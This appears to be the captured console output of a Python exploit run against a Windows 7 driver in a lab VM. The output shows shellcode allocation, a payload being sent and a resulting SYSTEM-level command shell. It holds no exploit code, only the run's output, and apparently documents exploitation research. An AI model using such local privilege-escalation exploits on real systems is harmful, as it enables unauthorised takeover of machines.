 Administrador: C:\Python27\python.exe
[*] User-land shellcode allocated at: [0x13f0000]
0000 | 34 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 | .`d.$....@P.....
0010 | 00 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 | ..............-.
[!] payload_ptr: 0x17baa54
[+] Driver connection initilized!
[*] Press any key to send payload...
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
'\\vmware-host\Shared Folders\win7_exploitation'
CMD.EXE foi iniciado tendo o caminho acima como pasta atual.
N├o há suporte para caminhos UNC. Padronizando para pasta do Windows.
C:\Windows>whoami
autoridade nt\sistema
C:\Windows>